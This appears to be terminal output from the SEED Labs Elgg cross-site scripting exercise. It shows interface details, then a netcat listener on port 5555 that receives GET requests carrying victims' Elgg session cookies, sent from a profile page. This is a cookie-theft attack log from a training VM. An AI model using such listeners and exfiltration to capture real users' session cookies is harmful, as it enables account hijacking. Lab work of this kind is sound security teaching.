 al
inet6 addr: fe80::f734:3596:5708:cae1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:116 errors:0 dropped:0 overruns:0 frame:0
TX packets:172 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:59818 (59.8 KB)  TX bytes:17166 (17.1 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:310 errors:0 dropped:0 overruns:0 frame:0
TX packets:310 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:47674 (47.6 KB)  TX bytes:47674 (47.6 KB)
[04/07/19]seed@VM:~$ sudo nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.7] port 5555 [tcp/*] accepted (family 2, sport 58816)
GET /?c=Elgg=fknfkoqqcavrd62pisckhii8m1 HTTP/1.1
Host: 10.0.2.4:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[04/07/19]seed@VM:~$ sudo nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.7] port 5555 [tcp/*] accepted (family 2, sport 58826)
GET /?c=Elgg=lvufj1b1nbup0f8hquji8636g3 HTTP/1.1
Host: 10.0.2.4:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/members
Connection: keep-alive
[04/07/19]seed@VM:~$